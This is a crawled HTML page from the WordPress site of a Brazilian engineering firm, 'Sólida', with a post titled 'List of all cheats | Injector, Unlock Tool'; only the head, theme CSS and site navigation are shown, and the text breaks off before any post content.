

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solida.com.br/list-of-all-cheats-injector-unlock-tool/
body_size: 98097
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>List of all cheats | Injector, Unlock Tool &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="http://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="http://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Flist-of-all-cheats-injector-unlock-tool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Flist-of-all-cheats-injector-unlock-tool%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="http://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solida.com.br/wp-json/wp/v2/posts/3805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://solida.com.br/list-of-all-cheats-injector-unlock-tool/" />
<link rel='shortlink' href='http://solida.com.br/?p=3805' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-3805 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="http://solida.com.br/alugueis/">Alugueis</a></li>
<li class="page_item page-item-656"><a href="http://solida.com.br/comprar/">Comprar</a></li>
